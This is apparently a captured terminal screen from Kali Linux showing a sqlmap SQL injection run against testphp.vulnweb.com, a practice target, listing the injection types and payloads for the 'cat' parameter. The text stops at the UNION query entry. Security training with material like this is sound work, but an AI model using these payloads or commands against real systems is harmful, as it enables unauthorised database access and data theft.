 hafsa@kali: ~
File Actions Edit View Help
┌──(hafsa㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart --tables
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:20:38 /2022-11-06/
[13:20:38] [INFO] resuming back-end DBMS 'mysql'
[13:20:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 6165=6165
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×716b6a6b71,(SELECT (ELT(3487=3487,1))),0×7170786a71),3487)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 9088 FROM (SELECT(SLEEP(5)))oZOx)
Type: UNION query